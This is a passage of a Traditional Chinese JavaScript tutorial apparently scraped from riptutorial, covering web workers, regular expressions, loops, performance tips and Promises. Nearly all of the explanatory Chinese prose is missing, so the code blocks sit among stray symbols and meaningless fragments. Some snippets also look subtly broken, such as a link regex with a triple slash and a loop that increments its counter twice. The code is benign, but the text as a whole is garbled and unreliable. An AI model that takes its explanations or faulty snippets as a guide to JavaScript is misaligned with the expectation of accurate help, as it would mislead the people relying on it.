var webworker = new Worker("./path/to/webworker.js");

// Send information to worker
webworker.postMessage("Sample message");

// Listen for messages from the worker
webworker.addEventListener("message", function(event) {
 // `event.data` contains the value or object sent from the worker
 console.log("Message from worker:", event.data); // ["foo", "bar", "baz"]
});

```

webworker.jswebworker.js

```

// Send information to the main thread (parent window)
self.postMessage(["foo", "bar", "baz"]);

// Listen for messages from the main thread
self.addEventListener("message", function(event) {
 // `event.data` contains the value or object sent from main
 console.log("Message from parent:", event.data); // "Sample message"
});

```

onmessage

```
webworker.onmessage = function(event) {
 console.log("Message from worker:", event.data); // ["foo", "bar", "baz"]
}
```

webworker.jswebworker.js

```
self.onmessage = function(event) {
 console.log("Message from parent:", event.data); // "Sample message"
}
```

<https://riptutorial.com/zh-TW/javascript/topic/618/>

# 49:

- `regex = / pattern / [ flags ]`
- `regex = new RegExp' pattern' [ flags ]`
- `ismatch = regex.test' text '`
- `let results = regex.exec' text '`

<b>G</b>	<b>g</b> lobal. ◦
<b>m</b>	<b>m</b> ulti-line. ◦ <b>^</b> \$//. ◦
	◦ [a-zA-Z]. ◦
<b>ü</b>	<b>u</b> nicode <b>UTF-16</b> ◦ Unicode. ◦
<b>ÿ</b>	<b>s</b> tick <b>y</b> lastIndex. ◦

RegExp. [MDN](#).

## Examples

### RegExp

- 
- 

```
var re = new RegExp(".*");
```

```
var re = new RegExp(".*", "gmi");
```

:(

```
var re = new RegExp("\\w*");
```

- 

```
var re = /.*/;
```

```
var re = /.*/gmi;
```

:(

```
var re = /\w*/;
```

## RegExp

**RegExp** ◦ `gi/test/gi` `RegExpnew` `RegExp('test', 'gi')`

`g` - ◦ ◦

`i` - ◦ `/[az]/i/[a-zA-Z]/` ◦

`m` - ◦ `^\n\r` ◦

## 6

`u` - **Unicode** ◦ `Unicode` ◦ `\uXXXXXXXX` ◦

`y` - `/` ◦

## .exec

**.exec()**

`RegExp.prototype.exec(string)` `null` ◦

```
var re = /([0-9]+)[a-z]+/;
var match = re.exec("foo123bar");
```

`match.index` **3** ◦

`match[0]` ◦

`match[1]` ◦ `match[n]` *n* ◦

**.exec()**

```
var re = /a/g;
var result;
while ((result = re.exec('barbatbaz')) !== null) {
 console.log("found '" + result[0] + "', next exec starts at index '" + re.lastIndex +
 "'");
}
```

`'a'exec'2'`

`'a'exec'5'`

`'a'exec'8'`

## .test

```
var re = /[a-z]+/;
```

```
if (re.test("foo")) {
 console.log("Match exists.");
}
```

test◦ [az]+◦ ""◦

## RegExp

### String◦

- "string".match(...)
- "string".replace(...)
- "string".split(...)
- "string".search(...)

## RegExp

```
console.log("string".match(/[i-n]+/));
console.log("string".match(/(r)[i-n]+/));
```

```
["in"]
["rin","r"]
```

## RegExp

```
console.log("string".replace(/[i-n]+/, "foo"));
```

```
strfoog
```

## RegExp

```
console.log("stringstring".split(/[i-n]+/));
```

```
["str","gstr","g"]
```

## RegExp

.search()-1◦

```
console.log("string".search(/[i-n]+/));
console.log("string".search(/[o-q]+/));
```

```
3
-1
```

String#replace◦

```
"Some string Some".replace(/Some/g, (match, startIndex, wholeString) => {
 if(startIndex == 0){
 return 'Start';
 } else {
 return 'End';
 }
});
// will return Start string End
```

```
let data = {name: 'John', surname: 'Doe'}
"My name is {surname}, {name} {surname}".replace(/(?:{(.+?)})/g, x => data[x.slice(1,-1)]);
// "My name is Doe, John Doe"
```

## RegExp

### JavaScript ◦ ◦

#### ◦ *RegExpString*(pattern) ◦ .....

- "\$n" *n*1
- *n*
- *RegExp*<sub>g</sub> str.match *n* + 1
- *RegExp*<sub>g</sub> str.matchre.exec

+◦ ◦ ◦

```
let str = "aa+b+cc+1+2",
 re = /([a-z])\+/g;

// String replacement
str.replace(re, '$1 '); // "aa b cc 1+2"
// Function replacement
str.replace(re, (m, $1) => $1 + ' '); // "aa b cc 1+2"
```

(?:pattern) ◦

## OR

```
let str = "aa+b+cc+1+2",
 re = /(?:\b|c)([a-z])\+/g;

str.replace(re, '$1 '); // "aa+b c 1+2"
```

#### ◦ (?:pattern) (!pattern)

```
let str = "aa+b+cc+1+2",
 re = /\+(?=[a-z])/g;

str.replace(re, ' '); // "aa b cc+1+2"
```



# Regex.exec

◦ ◦ ◦

exec◦ ◦

html

```
<html>
<head></head>
<body>
 <h1>Example</h1>
 <p>Look a this great link : Stackoverflow
 http://anotherlinkoutsidetag</p>
 Copyright Stackoverflow
</body>
```

a◦

```
var re = /<a[^>]*href="https?:\/\/\/.*"[^>]*>[^<]*<\/a>/g;
```

hrefanchor◦ ◦

```
var re = /<a[^>]*href="(https?:\/\/\/.*)"[^>]*>([<]*)<\/a>/g;
var str = '<html>\n <head></head>\n <body>\n <h1>Example</h1>\n <p>Look a
this great link : Stackoverflow
http://anotherlinkoutsidetag</p>\n\n Copyright Stackoverflow\n </body>\n';
var m;
var links = [];

while ((m = re.exec(str)) !== null) {
 if (m.index === re.lastIndex) {
 re.lastIndex++;
 }
 console.log(m[0]); // The all substring
 console.log(m[1]); // The href subpart
 console.log(m[2]); // The anchor subpart

 links.push({
 match : m[0], // the entire match
 href : m[1], // the first parenthesis => (https?:\/\/\/.*)
 anchor : m[2], // the second one => ([<]*)
 });
}
```

anchorhrefmarkdown

```
links.forEach(function(link) {
 console.log('%s (%s)', link.anchor, link.href);
});
```

•

<https://riptutorial.com/zh-TW/javascript/topic/242/>

## 50:

- for *initialization* ; *condition* ; *final\_expression* {}
- for *key* in *object* {}
- for {}
- {}
- {} //XMLECMA Script

### JavaScriptx 5.

```
console.log("a message");
console.log("a message");
console.log("a message");
console.log("a message");
console.log("a message");
```

### 300“for”

```
for(var i = 0; i < 5; i++){
 console.log("a message");
}
```

## Examples

### “for”

```
for (var i = 0; i < 100; i++) {
 console.log(i);
}
```

0  
1  
...  
99

。

```
var array = ['a', 'b', 'c'];
for (var i = 0; i < array.length; i++) {
 console.log(array[i]);
}
```

"  
'B'  
'C'

```
for (var i = 0; i < 100; i += 2 /* Can also be: i = i + 2 */) {
 console.log(i);
}
```

0  
2  
4  
...  
98

```
for (var i = 100; i >=0; i--) {
 console.log(i);
}
```

100  
99  
98  
...  
0

“”

## whilefalse

```
var i = 0;
while (i < 100) {
 console.log(i);
 i++;
}
```

0  
1  
...  
99

```
var i = 100;
while (i > 0) {
 console.log(i);
 i--; /* equivalent to i=i-1 */
}
```

100  
99  
98  
...  
1

.....

## do ... while

```
var i = 101;
do {
 console.log(i);
} while (i < 100);
```

101

“”

```
var i = 0;
while(true) {
 i++;
 if(i === 42) {
 break;
 }
}
console.log(i);
```

42

## for

```
var i;
for(i = 0; i < 100; i++) {
 if(i === 42) {
 break;
 }
}
console.log(i);
```

42

“”

## “for”

continue for i++

```
for (var i = 0; i < 3; i++) {
 if (i === 1) {
 continue;
 }
 console.log(i);
}
```

0

2

# While

continue while `i < 3`

```
var i = 0;
while (i < 3) {
 if (i === 1) {
 i = 2;
 continue;
 }
 console.log(i);
 i++;
}
```

0

2

“ ..... ”

```
var availableName;
do {
 availableName = getRandomName();
} while (isNameUsed(name));
```

do while° while°

°

```
outerloop:
for (var i = 0; i < 3; i++){
 innerloop:
 for (var j = 0; j < 3; j++){
 console.log(i);
 console.log(j);
 if (j == 1){
 break outerloop;
 }
 }
}
```

0  
0  
0  
1

break continue goto

```
for(var i = 0; i < 5; i++){
 nextLoop2Iteration:
 for(var j = 0; j < 5; j++){
 if(i == j) break nextLoop2Iteration;
 console.log(i, j);
 }
}
```

```
}
}
```

```
i = 0 j = 0j
1 0
i = 1 j = 1j
2 0
2 1 i = 2 j = 2j
3 0
3 1
3 2
i = 3 j = 3j
4 0
4 1
4 2
4 3
i = 4 j = 4
```

## “for ... of”loop

6

```
const iterable = [0, 1, 2];
for (let i of iterable) {
 console.log(i);
}
```

```
0
1
2
```

- 
- .....
- `forEach()` `break``continue``return`

---

## for ... ofUnicode

```
const string = "abc";
for (let chr of string) {
 console.log(chr);
}
```

```
a b c
```

## for ...[Set](#)

- [Set](#)
- `Set()`

```

const names = ['bob', 'alejandro', 'zandra', 'anna', 'bob'];

const uniqueNames = new Set(names);

for (let name of uniqueNames) {
 console.log(name);
}

```

zandra

forMap ◦ ◦

```

const map = new Map()
 .set('abc', 1)
 .set('def', 2)

for (const iteration of map) {
 console.log(iteration) //will log ['abc', 1] and then ['def', 2]
}

```

```

const map = new Map()
 .set('abc', 1)
 .set('def', 2)

for (const [key, value] of map) {
 console.log(key + ' is mapped to ' + value)
}

/*Logs:
 abc is mapped to 1
 def is mapped to 2
*/

```

for ... of; for ... in [Object.keys\(\)](#)

```

const someObject = { name: 'Mike' };

for (let key of Object.keys(someObject)) {
 console.log(key + ": " + someObject[key]);
}

```

“for ... in”

for ... in ◦ ◦ hasOwnProperty ◦ defineProperty/defineProperties param enumerable: false  
◦

```

var object = {"a":"foo", "b":"bar", "c":"baz"};
// `a` is inaccessible
Object.defineProperty(object, 'a', {
 enumerable: false,
});

```



```
for (var key in object) {
 if (object.hasOwnProperty(key)) {
 console.log('object.' + key + ', ' + object[key]);
 }
}
```

object.bbar  
object.cbaz

<https://riptutorial.com/zh-TW/javascript/topic/227/>

# 51:

JavaScript ◦ ◦

◦ ◦ ◦

◦ ◦ ◦ ◦

## Examples

/

JavaScriptNode.jsIgnition + turbofanChrometry / catch ◦

try / catch ◦

```
function myPerformanceCriticalFunction() {
 try {
 // do complex calculations here
 } catch (e) {
 console.log(e);
 }
}
```

try ◦

```
// This function can be optimized
function doCalculations() {
 // do complex calculations here
}

// Still not always optimized, but it's not doing much so the performance doesn't matter
function myPerformanceCriticalFunction() {
 try {
 doCalculations();
 } catch (e) {
 console.log(e);
 }
}
```

jsPerf <https://jsperf.com/try-catch-deoptimization> ◦ ChromeFirefoxIEtry / catch ◦

◦ JavaScript ◦ ◦ / ◦

**memoizer** ◦ ◦ memoizersAJAX ◦

```
function fact(num) {
 return (num === 0) ? 1 : num * fact(num - 1);
}
```

## 1100 Javascript Douglas Crockford ES6

### 1 memoizer

```
var fact = (function() {
 var cache = {}; // Initialise a memory cache object

 // Use and return this function to check if val is cached
 function checkCache(val) {
 if (val in cache) {
 console.log('It was in the cache :D');
 return cache[val]; // return cached
 } else {
 cache[val] = factorial(val); // we cache it
 return cache[val]; // and then return it
 }

 /* Other alternatives for checking are:
 || cache.hasOwnProperty(val) or !!cache[val]
 || but wouldn't work if the results of those
 || executions were falsy values.
 */
 }

 // We create and name the actual function to be used
 function factorial(num) {
 return (num === 0)? 1 : num * factorial(num - 1);
 } // End of factorial function

 /* We return the function that checks, not the one
 || that computes because it happens to be recursive,
 || if it weren't you could avoid creating an extra
 || function in this self-invoking closure function.
 */
 return checkCache;
})();
```

```
> fact(100)
< 9.33262154439441e+157
> fact(100)
 It was in the cache :D
< 9.33262154439441e+157
```

### 1 num 1 num

arguments.JSON.stringify

“memoizes”

ES6 var args = Array.prototype.slice.call(null, arguments); var const let

```
function memoize(func) {
 let cache = {};

 // You can opt for not naming the function
 function memoized(...args) {
 const argsKey = JSON.stringify(args);
```

```

// The same alternatives apply for this example
if (argsKey in cache) {
 console.log(argsKey + ' was/were in cache :D');
 return cache[argsKey];
} else {
 cache[argsKey] = func.apply(null, args); // Cache it
 return cache[argsKey]; // And then return it
}
}

return memoized; // Return the memoized function
}

```

◦ `func.apply(null, args)` ◦ `func(...args)` ◦ `funcFunction.prototype.apply` ◦

```

const newFunction = memoize(oldFunction);

// Assuming new oldFunction just sums/concatenates:
newFunction('meaning of life', 42);
// -> "meaning of life42"

newFunction('meaning of life', 42); // again
// => ["meaning of life",42] was/were in cache :D
// -> "meaning of life42"

```

-

JS ◦ ◦

◦

[Node.js process.hrtime\[\]](#) ◦ ◦

`console.time("labelName")` ◦ `10,000` ◦ `console.timeEnd("labelName")` ◦ `timeEnd` ◦

[Date.now](#) ◦ `Date.now()` ◦ `19701100:00:00 UTC` ◦ `nowDate` ◦ `Date.now` ◦

**1** `performance.now()`

[Performance.now](#) ◦ [DOMHighResTimeStamp](#) ◦

```

let startTime, endTime;

function myFunction() {
 //Slow code you want to measure
}

//Get the start time
startTime = performance.now();

//Call the time-consuming function
myFunction();

//Get the end time

```

```
endTime = performance.now();

//The difference is how many milliseconds it took to call myFunction()
console.debug('Elapsed time:', (endTime - startTime));
```

```
Elapsed time: 0.10000000009313226
```

`performance.now()` ◦

**2** `Date.now()`

**100** `Date.now()`

```
let t0 = Date.now(); //stores current Timestamp in milliseconds since 1 January 1970 00:00:00
UTC
let arr = []; //store empty array
for (let i = 0; i < 1000000; i++) { //1 million iterations
 arr.push(i); //push current i value
}
console.log(Date.now() - t0); //print elapsed time between stored t0 and now
```

**3** `console.time("label")console.timeEnd("label")`

**2** `console.time("label")console.timeEnd("label")`

```
console.time("t"); //start new timer for label name: "t"
let arr = []; //store empty array
for(let i = 0; i < 1000000; i++) { //1 million iterations
 arr.push(i); //push current i value
}
console.timeEnd("t"); //stop the timer for label name: "t" and print elapsed time
```

`process.hrtime()` **4**

**Node.js** ◦

```
let start = process.hrtime();

// long execution here, maybe asynchronous

let diff = process.hrtime(start);
// returns for example [1, 2325]
console.log(`Operation took ${diff[0] * 1e9 + diff[1]} nanoseconds`);
// logs: Operation took 1000002325 nanoseconds
```

**Javascript** ◦ ◦

◦ `for`

```
var global_variable = 0;
function foo(){
 global_variable = 0;
 for (var i=0; i<items.length; i++) {
```

```

 global_variable += items[i];
 }
}

```

for items length items items global\_variable ◦

```

function foo(){
 var local_variable = 0;
 for (var i=0, li=items.length; i<li; i++) {
 local_variable += items[i];
 }
 return local_variable;
}

```

for i items i local\_variable ◦

## A

```

var i,a,b,len;
a = {x:0,y:0}
function test(){ // return object created each call
 return {x:0,y:0};
}
function test1(a){ // return object supplied
 a.x=0;
 a.y=0;
 return a;
}

for(i = 0; i < 100; i ++){ // Loop A
 b = test();
}

for(i = 0; i < 100; i ++){ // Loop B
 b = test1(a);
}

```

## BA4400

◦ A test() ◦ B test1() ◦ GC ◦ GC

## B

```

var i,a,b,len;
a = {x:0,y:0}
function test2(a){
 return {x : a.x * 10,y : a.x * 10};
}
function test3(a){
 a.x= a.x * 10;
 a.y= a.y * 10;
 return a;
}
for(i = 0; i < 100; i++){ // Loop A
 b = test2({x : 10, y : 10});
}

```

```

}
for(i = 0; i < 100; i++){ // Loop B
 a.x = 10;
 a.y = 10;
 b = test3(a);
}

```

BA5500

## DOM

JavaScriptDOM。

DOM。 。 。

。

<ul>

```

<!DOCTYPE html>
<html>
 <body>
 <ul id="list">
 </body>
</html>

```

50005000。

```

var list = document.getElementById("list");
for(var i = 1; i <= 5000; i++) {
 list.innerHTML += `item ${i}`; // update 5000 times
}

```

DOM5000。

```

var list = document.getElementById("list");
var html = "";
for(var i = 1; i <= 5000; i++) {
 html += `item ${i}`;
}
list.innerHTML = html; // update once

```

`document.createDocumentFragment()` HTML。 innerHTML。

```

var list = document.getElementById("list");
var fragment = document.createDocumentFragment();
for(var i = 1; i <= 5000; i++) {
 li = document.createElement("li");
 li.innerHTML = "item " + i;
 fragment.appendChild(li);
 i++;
}
list.appendChild(fragment);

```

## null

JavaScript JIT. [mdn](#)

“”。 JIT。

◦ null◦ ◦ ◦

◦ for。 “x”。 null“x”。

```
function f1() {
 var P = function () {
 this.value = 1
 };
 var big_array = new Array(10000000).fill(1).map((x, index)=> {
 p = new P();
 if (index > 5000000) {
 p.x = "some_string";
 }

 return p;
 });
 big_array.reduce((sum, p)=> sum + p.value, 0);
}

function f2() {
 var P = function () {
 this.value = 1;
 this.x = null;
 };
 var big_array = new Array(10000000).fill(1).map((x, index)=> {
 p = new P();
 if (index > 5000000) {
 p.x = "some_string";
 }

 return p;
 });
 big_array.reduce((sum, p)=> sum + p.value, 0);
}

(function perform(){
 var start = performance.now();
 f1();
 var duration = performance.now() - start;

 console.log('duration of f1 ' + duration);

 start = performance.now();
 f2();
 duration = performance.now() - start;

 console.log('duration of f2 ' + duration);
})();
```

ChromeFirefox。



	FireFox	Chrome
f1	6,400	11,400
f2	1,700	9,600

◦

## Numbers

◦

```
// summing properties
var sum = (function(arr){
 var start = process.hrtime();
 var sum = 0;
 for (var i=0; i<arr.length; i++) {
 sum += arr[i];
 }
 var diffSum = process.hrtime(start);
 console.log(`Summing took ${diffSum[0] * 1e9 + diffSum[1]} nanoseconds`);
 return sum;
})(arr);
```

```
var N = 12345,
 arr = [];
for (var i=0; i<N; i++) arr[i] = Math.random();
```

Summing took 384416 nanoseconds

```
var N = 12345,
 arr = [];
for (var i=0; i<N; i++) arr[i] = Math.round(1000*Math.random());
```

Summing took 180520 nanoseconds

◦

JavaScript◦ JavaScriptIEEE754◦ ◦

◦

<https://riptutorial.com/zh-TW/javascript/topic/1640/>

## 52:

- `new Promise( /* executor function */ function(resolve, reject){`
- `promise.then(onFulfilled [onRejected])`
- `promise.catch(onRejected)`
- `Promise.resolve`
- `Promise.reject`
- `Promise.all`
- `Promise.race`

Promises ECMAScript 2015 2017788. promises.

			IE		Opera Mini		iOS Safari
32	12	27	X	19	X	7.1	8

Promise polyfilled. "promisification" progress - notify.

Promises / A +1.01.1. A +Promise.

## Examples

promise then promise.

```
const promise = new Promise(resolve => setTimeout(resolve, 5000));

promise
 // 5 seconds later
 .then(() => 2)
 // returning a value from a then callback will cause
 // the new promise to resolve with this value
 .then(value => { /* value === 2 */ });
```

then Promise promise.

```
function wait(millis) {
 return new Promise(resolve => setTimeout(resolve, millis));
}

const p = wait(5000).then(() => wait(4000)).then(() => wait(1000));
p.then(() => { /* 10 seconds have passed */ });
```

catch catch try / catch. then catch catch.

```
const p = new Promise(resolve => { throw 'oh no' });
p.catch(() => 'oh yes').then(console.log.bind(console)); // outputs "oh yes"
```

catch reject catch

```
p.catch(() => Promise.reject('oh yes'))
 .then(console.log.bind(console)) // won't be called
 .catch(console.error.bind(console)); // outputs "oh yes"
```

“ promise. /.

```
promise
 .then(result => {
 if (result.condition) {
 return handlerFn1()
 .then(handlerFn2);
 } else if (result.condition2) {
 return handlerFn3()
 .then(handlerFn4);
 } else {
 throw new Error("Invalid result");
 }
 })
 .then(handlerFn5)
 .catch(err => {
 console.error(err);
 });
```

```
promise --> handlerFn1 -> handlerFn2 --> handlerFn5 ~-> .catch()
 | ^
 V |
 -> handlerFn3 -> handlerFn4 -^
```


catch.

Promise Promises“ ”.

---

- - .
- - . .
- - . . .

◦ ◦ promise.then.catch◦ ◦



```
const promise = new Promise((resolve, reject) => {
 // Perform some work (possibly asynchronous)
 // ...

 if (/* Work has successfully finished and produced "value" */) {
 resolve(value);
 } else {
 // Something went wrong because of "reason"
 // The reason is traditionally an Error object, although
 // this is not required or enforced.
 let reason = new Error(message);
 reject(reason);

 // Throwing an error also rejects the promise.
 throw reason;
 }
});
```

`thencatch`

```
promise.then(value => {
 // Work has completed successfully,
 // promise has been fulfilled with "value"
}).catch(reason => {
 // Something went wrong,
 // promise has been rejected with "reason"
});
```

`promise`  
`promise.then(...)`  
`promise.catch(...)`  
 Uncaught exception in Promise  
 Uncaught exception in Promise then / catch ◦

`then`

```
promise.then(onFulfilled, onRejected);
```

“”◦ promise◦

---

`setTimeout()`◦◦

wait**promise**

```
function wait(ms) {
 return new Promise(resolve => setTimeout(resolve, ms));
}

wait(5000).then(() => {
 console.log('5 seconds have passed...');
});
```

`Promise.all()``Promise.all()` Array **promise**`iterable` **promise**`iterable` **promise**◦

```
// wait "millis" ms, then resolve with "value"
function resolve(value, milliseconds) {
 return new Promise(resolve => setTimeout(() => resolve(value), milliseconds));
}

// wait "millis" ms, then reject with "reason"
function reject(reason, milliseconds) {
 return new Promise((_, reject) => setTimeout(() => reject(reason), milliseconds));
}

Promise.all([
 resolve(1, 5000),
 resolve(2, 6000),
 resolve(3, 7000)
]).then(values => console.log(values)); // outputs "[1, 2, 3]" after 7 seconds.

Promise.all([
 resolve(1, 5000),
 reject('Error!', 6000),
 resolve(2, 7000)
]).then(values => console.log(values)) // does not output anything
.catch(reason => console.log(reason)); // outputs "Error!" after 6 seconds.
```

“”◦

```
Promise.all([
 resolve(1, 5000),
 resolve(2, 6000),
 { hello: 3 }
])
.then(values => console.log(values)); // outputs "[1, 2, { hello: 3 }]" after 6 seconds
```

◦

```
Promise.all([
```

```

 resolve(1, 5000),
 resolve(2, 6000),
 resolve(3, 7000)
])
 .then(([result1, result2, result3]) => {
 console.log(result1);
 console.log(result2);
 console.log(result3);
 });

```

### `Promise.race()` Promises Promise promise。

```

// wait "milliseconds" milliseconds, then resolve with "value"
function resolve(value, milliseconds) {
 return new Promise(resolve => setTimeout(() => resolve(value), milliseconds));
}

// wait "milliseconds" milliseconds, then reject with "reason"
function reject(reason, milliseconds) {
 return new Promise((_, reject) => setTimeout(() => reject(reason), milliseconds));
}

Promise.race([
 resolve(1, 5000),
 resolve(2, 3000),
 resolve(3, 1000)
])
.then(value => console.log(value)); // outputs "3" after 1 second.

Promise.race([
 reject(new Error('bad things!'), 1000),
 resolve(2, 2000)
])
.then(value => console.log(value)) // does not output anything
.catch(error => console.log(error.message)); // outputs "bad things!" after 1 second

```

“”

### `Promise.resolve` promises。

```

let resolved = Promise.resolve(2);
resolved.then(value => {
 // immediately invoked
 // value === 2
});

```

value `Promise.resolve`。

```

let one = new Promise(resolve => setTimeout(() => resolve(2), 1000));
let two = Promise.resolve(one);
two.then(value => {
 // 1 second has passed
 // value === 2
});

```

value “thenable” then ◦ [Promise.resolve](#) Promises ◦

```
let resolved = Promise.resolve({
 then(onResolved) {
 onResolved(2);
 }
});
resolved.then(value => {
 // immediately invoked
 // value === 2
});
```

[Promise.reject](#) promise reason ◦

```
let rejected = Promise.reject("Oops!");
rejected.catch(reason => {
 // immediately invoked
 // reason === "Oops!"
});
```

## “Promisifying”

### Node

```
fooFn(options, function callback(err, result) { ... });
```

```
function promiseFooFn(options) {
 return new Promise((resolve, reject) =>
 fooFn(options, (err, result) =>
 // If there's an error, reject; otherwise resolve
 err ? reject(err) : resolve(result)
)
);
}
```

```
promiseFooFn(options).then(result => {
 // success!
}).catch(err => {
 // error!
});
```

```
function promisify(func) {
 return function(...args) {
 return new Promise((resolve, reject) => {
 func(...args, (err, result) => err ? reject(err) : resolve(result));
 });
 };
}
```

```
const fs = require('fs');
const promisedStat = promisify(fs.stat.bind(fs));

promisedStat('/foo/bar')
```

```
.then(stat => console.log('STATE', stat))
.catch(err => console.log('ERROR', err));
```

**promises** then reject catch

```
throwErrorAsync()
 .then(null, error => { /* handle error here */ });
// or
throwErrorAsync()
 .catch(error => { /* handle error here */ });
```

**promise** resolve

```
throwErrorAsync()
 .then(() => { /* never called */ })
 .catch(error => { /* handle error here */ });
```

then◦ resolve reject

```
doSomethingAsync()
 .then(result => { throwErrorSync(); })
 .then(() => { /* never called */ })
 .catch(error => { /* handle error from throwErrorSync() */ });
```

**promise** promise◦ promise

```
throwErrorAsync()
 .catch(error => { /* handle error here */; return result; })
 .then(result => { /* handle result here */ });
```

**promise**

```
throwErrorAsync()
 .catch(error => {
 /* handle error from throwErrorAsync() */
 throw error;
 })
 .then(() => { /* will not be called if there's an error */ })
 .catch(error => { /* will get called with the same error */ });
```

throw setTimeout **promise**

```
new Promise((resolve, reject) => {
 setTimeout(() => { throw new Error(); });
});
```

**promises**◦

**promise** catch reject

```
throwErrorAsync()
```



```
.then(() => { /* will not be called */ });
// error silently ignored
```

catch

```
throwErrorAsync()
 .then(() => { /* will not be called */ })
 .catch(error => { /* handle error*/ });
// or
throwErrorAsync()
 .then(() => { /* will not be called */ }, error => { /* handle error*/ });
```

[unhandledrejection](#)

```
window.addEventListener('unhandledrejection', event => {});
```

◦ [rejectionhandled](#)

```
window.addEventListener('unhandledrejection', event => console.log('unhandled'));
window.addEventListener('rejectionhandled', event => console.log('handled'));
var p = Promise.reject('test');

setTimeout(() => p.catch(console.log), 1000);

// Will print 'unhandled', and after one second 'test' and 'handled'
```

event◦ event.reason event.promise**promise**◦

**Nodejs** [rejectionhandled](#) [unhandledrejection](#)[unhandledrejection](#)[rejectionhandled](#)[process](#)

[rejectionHandled](#)[unhandledRejection](#)

```
process.on('rejectionHandled', (reason, promise) => {});
process.on('unhandledRejection', (reason, promise) => {});
```

reason**error** promise**promise**◦

[unhandledrejection](#) [rejectionhandled](#)[rejectionhandled](#)◦ ◦

**Chrome 49+Node.js**[unhandledrejection](#) [rejectionhandled](#)[rejectionhandled](#)◦

---

**fulfill****reject**

then(fulfill, reject)null ◦

null

```
// the following calls are equivalent
promise.then(fulfill, null)
promise.then(fulfill)

// the following calls are also equivalent
```

```
promise.then(null, reject)
promise.catch(reject)
```

```
// the following calls are not equivalent!
promise.then(fulfill, reject)
promise.then(fulfill).catch(reject)
```

```
// the following calls are not equivalent!
promise.then(fulfill, reject)
promise.catch(reject).then(fulfill)
```

then(fulfill, reject)then(fulfill).catch(reject)◦ rejectfulfill◦

```
Promise.resolve() // previous promise is fulfilled
 .then(() => { throw new Error(); }, // error in the fulfill handler
 error => { /* this is not called! */ });
```

◦

```
Promise.resolve() // previous promise is fulfilled
 .then(() => { throw new Error(); }) // error in the fulfill handler
 .catch(error => { /* handle error */ });
```

then(fulfill, reject)catch(reject).then(fulfill)then(fulfill, reject)◦

## promise

```
function foo(arg) {
 if (arg === 'unexpectedValue') {
 throw new Error('UnexpectedValue')
 }

 return new Promise(resolve =>
 setTimeout(() => resolve(arg), 1000)
)
}
```

## promise

```
makeSomethingAsync().
 .then(() => foo('unexpectedValue'))
 .catch(err => console.log(err)) // <-- Error: UnexpectedValue will be caught here
```

## promise

```
foo('unexpectedValue') // <-- error will be thrown, so the application will crash
 .then(makeSomethingAsync) // <-- will not run
 .catch(err => console.log(err)) // <-- will not catch
```

```
function foo(arg) {
 if (arg === 'unexpectedValue') {
```

```

 return Promise.reject(new Error('UnexpectedValue'))
 }

 return new Promise(resolve =>
 setTimeout(() => resolve(arg), 1000)
)
}

```

## throw promise

```

function foo(arg) {
 return Promise.resolve()
 .then(() => {
 if (arg === 'unexpectedValue') {
 throw new Error('UnexpectedValue')
 }

 return new Promise(resolve =>
 setTimeout(() => resolve(arg), 1000)
)
 })
}

```

## promise.

```

if (result) { // if we already have a result
 processResult(result); // process it
} else {
 fetchResult().then(processResult);
}

```

## promise

```

var fetch = result
 ? Promise.resolve(result)
 : fetchResult();

fetch.then(processResult);

```

## promise. ◦

◦

```

// A resource that is not expected to change frequently
var planets = 'http://swapi.co/api/planets/';
// The cached promise, or null
var cachedPromise;

function fetchResult() {
 if (!cachedPromise) {
 cachedPromise = fetch(planets)
 .catch(function (e) {
 // Invalidate the current result to retry on the next fetch
 cachedPromise = null;
 // re-raise the error to propagate it to callers
 });
 }
}

```

```

 throw e;
 });
}
return cachedPromise;
}

```

◦

- “”◦
- “”◦

“”

[.then\(\)](#) HTTP◦

```

[1, 3, 5, 7, 9].reduce((seq, n) => {
 return seq.then(() => {
 console.log(n);
 return new Promise(res => setTimeout(res, 1000));
 });
}, Promise.resolve()).then(
 () => console.log('done'),
 (e) => console.log(e)
);
// will log 1, 3, 5, 7, 9, 'done' in 1s intervals

```

1. [.reduce\(\)](#) [Promise.resolve\(\)](#)◦
2. [.then\(\)](#)◦
3. [reduce\(\)](#) [Promise.resolve](#)◦ [then...](#)◦ [then...](#)◦
4. [reduce](#).[then\(successHandler, errorHandler\)](#) [successHandler](#)◦ [errorHandler](#)◦

“then” [Promise.all\(\)](#)◦

“”

[.catch\(\)](#) Web◦

```

var working_resource = 5; // one of the values from the source array
[1, 3, 5, 7, 9].reduce((seq, n) => {
 return seq.catch(() => {
 console.log(n);
 if(n === working_resource) { // 5 is working
 return new Promise((resolve, reject) => setTimeout(() => resolve(n), 1000));
 } else { // all other values are not working
 return new Promise((resolve, reject) => setTimeout(reject, 1000));
 }
 });
}, Promise.reject()).then(
 (n) => console.log('success at: ' + n),
 () => console.log('total failure')
);
// will log 1, 3, 5, 'success at 5' at 1s intervals

```

1. [.reduce\(\)](#) [Promise.reject\(\)](#)

- 
- 2. `.catch()` ◦
- 3. `reduce().Promise.reject().catch(...).catch(...)` ◦
- 4. `reduce.then(successHandler, errorHandler)` `successHandler` ◦ `errorHandler` ◦

“catch” `Promise.any()` `bluebird.js` **ECMAScript** ◦

## forEach with promises

cb **promise** ◦

```
function promiseForEach(arr, cb) {
 var i = 0;

 var nextPromise = function () {
 if (i >= arr.length) {
 // Processing finished.
 return;
 }

 // Process next function. Wrap in `Promise.resolve` in case
 // the function does not return a promise
 var newPromise = Promise.resolve(cb(arr[i], i));
 i++;
 // Chain to finish processing.
 return newPromise.then(nextPromise);
 };

 // Kick off the chain.
 return Promise.resolve().then(nextPromise);
};
```

◦ `forPromisesRAM` ◦

## finally

**ECMAScript** `finally` ◦ `tryfinally` ◦

```
var loadingData = true;

fetch('/data')
 .then(result => processData(result.data))
 .catch(error => console.error(error))
 .finally(() => {
 loadingData = false;
 });
```

`finally` **promise** ◦ `/` ◦ `finallyundefined` `processData(result.data)` **promise** ◦

`finally` ◦ **polyfill**

```
if (!Promise.prototype.finally) {
 Promise.prototype.finally = function(callback) {
```

```
 return this.then(result => {
 callback();
 return result;
 }, error => {
 callback();
 throw error;
 });
 };
}
```

## API

### GET API

```
var get = function(path) {
 return new Promise(function(resolve, reject) {
 let request = new XMLHttpRequest();
 request.open('GET', path);
 request.onload = resolve;
 request.onerror = reject;
 request.send();
 });
};
```

### [onloadonerror](#)

```
request.onload = function() {
 if (this.status >= 200 && this.status < 300) {
 if(request.response) {
 // Assuming a successful call returns JSON
 resolve(JSON.parse(request.response));
 } else {
 resolve();
 }
 } else {
 reject({
 'status': this.status,
 'message': request.statusText
 });
 }
};

request.onerror = function() {
 reject({
 'status': this.status,
 'message': request.statusText
 });
};
```

## ES2017 async / await

### [Image](#) ◦ [try/catch](#) ◦

